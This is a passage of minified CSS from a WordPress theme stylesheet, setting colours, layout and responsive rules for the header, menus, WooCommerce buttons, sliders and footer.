a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: 